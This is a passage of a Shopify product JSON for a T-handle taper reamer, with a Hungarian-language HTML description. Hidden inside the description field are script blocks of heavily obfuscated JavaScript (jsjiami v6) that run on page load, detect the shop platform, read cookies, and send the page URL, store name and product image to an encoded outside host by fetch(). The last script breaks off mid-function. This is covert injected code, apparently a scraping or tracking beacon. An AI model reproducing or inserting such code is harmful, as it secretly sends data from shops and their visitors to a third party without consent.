db）"],"price":1050000,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23933592338484,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-1.jpg?v=1711355101"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/swafren.com\/cdn\/shop\/files\/Reamer-1.jpg?v=1711355101","\/\/swafren.com\/cdn\/shop\/files\/Reamer-2.jpg?v=1711355101","\/\/swafren.com\/cdn\/shop\/files\/Reamer-3.jpg?v=1711355101","\/\/swafren.com\/cdn\/shop\/files\/Reamer-4.jpg?v=1711355101","\/\/swafren.com\/cdn\/shop\/files\/Reamer-5.jpg?v=1711355101","\/\/swafren.com\/cdn\/shop\/files\/Reamer-6.jpg?v=1711355102","\/\/swafren.com\/cdn\/shop\/files\/Reamer-7.jpg?v=1711355102","\/\/swafren.com\/cdn\/shop\/files\/Reamer-8.jpg?v=1711355102","\/\/swafren.com\/cdn\/shop\/files\/Reamer-9.jpg?v=1711355102"],"featured_image":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-1.jpg?v=1711355101","options":["Specifikáció"],"media":[{"alt":null,"id":23933592338484,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-1.jpg?v=1711355101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-1.jpg?v=1711355101","width":800},{"alt":null,"id":23933592371252,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-2.jpg?v=1711355101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-2.jpg?v=1711355101","width":800},{"alt":null,"id":23933592404020,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-3.jpg?v=1711355101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-3.jpg?v=1711355101","width":800},{"alt":null,"id":23933592436788,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-4.jpg?v=1711355101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-4.jpg?v=1711355101","width":800},{"alt":null,"id":23933592469556,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-5.jpg?v=1711355101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-5.jpg?v=1711355101","width":800},{"alt":null,"id":23933592502324,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-6.jpg?v=1711355102"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-6.jpg?v=1711355102","width":800},{"alt":null,"id":23933592535092,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-7.jpg?v=1711355102"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-7.jpg?v=1711355102","width":800},{"alt":null,"id":23933592567860,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-8.jpg?v=1711355102"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-8.jpg?v=1711355102","width":800},{"alt":null,"id":23933592600628,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-9.jpg?v=1711355102"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-9.jpg?v=1711355102","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #2b00ff;\" data-mce-style=\"color: #2b00ff;\"\u003e\u003cstrong\u003eA T-markolatú fúrómaró professzionális szerszám kúpos furatok fúrásához, igazításhoz, ferdítéshez, a fán történő gátmentesítéshez és a csavarok süllyesztésének megkönnyítéséhez.\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/G1_c2d1a92f-fb58-4b19-acb8-90c0ea4db507_480x480.gif?v=1676107552\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/G1_c2d1a92f-fb58-4b19-acb8-90c0ea4db507_480x480.gif?v=1676107552\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eJELLEMZŐK\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* A T-markolatú fúró könnyen, sérülés nélkül megnöveli a hídcsapok lyukait, a fejléceket, a hangolókarok lyukait és a hangerő\/hangerőgombokat, míg a fúró kis erőfeszítéssel repedéseket okozhat a fémlemezben, műanyagban és más anyagokban.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* Eltávolíthatja a fából a koromréseket, vághat csöveket, csöveket és vezetékeket.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* 45-ös magas széntartalmú acélból készült hőkezeléssel, tartós, hosszú élettartamú, kopásálló, és nem könnyű deformálódni.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* T-markolatú kialakítás a könnyű fúrás és a biztos kezelés érdekében. A levehető fogantyú megkönnyíti a kompakt tárolást.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* Két méretben kapható: 1\/8-1\/2\" és 3\/16-5\/8\". Alkalmas gitárhoz, ukuleléhez, basszusgitárhoz, játékmodellhez vagy RC repülőgéphez.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* A T Reamers precízen megmunkált vágóélekkel simítja a furatok felületét fában, fémlemezben, műanyagban és puhafában.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/G2_85cbadb8-7d3b-4983-9bda-5241a7c04d19_480x480.gif?v=1676107571\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/G2_85cbadb8-7d3b-4983-9bda-5241a7c04d19_480x480.gif?v=1676107571\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSpecifikáció\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eAnyag: #45 magas széntartalmú acél\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eForgácsolási forma:\u003c\/strong\u003e Kúp alakú\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eMéret:\u003c\/strong\u003e 142*91mm\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eA csomag tartalma: \u003c\/strong\u003e1 * T-fogantyús kúpos dörzsár（\u003cspan data-mce-fragment=\"1\"\u003e1\/8-1\/2”\/3-13mm, 3\/16-5\/8”\/5-16mm）\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/Reamer-6_480x480.jpg?v=1676110105\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/Reamer-6_480x480.jpg?v=1676110105\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/Reamer-8_480x480.jpg?v=1676110124\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/Reamer-8_480x480.jpg?v=1676110124\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMEGJEGYZÉS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKérjük, engedje meg a kézi mérés miatti enyhe mérési eltérést.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA különböző monitor és fényhatások miatt a termék tényleges színe kissé eltérhet a képeken látható színtől.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNjSxg\/LzE3FQlK6XE1BRTI3Nzo+SktDTTJAvTxFRjC8skc4NEs2TLtDRzM6VaAFi2GcA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return 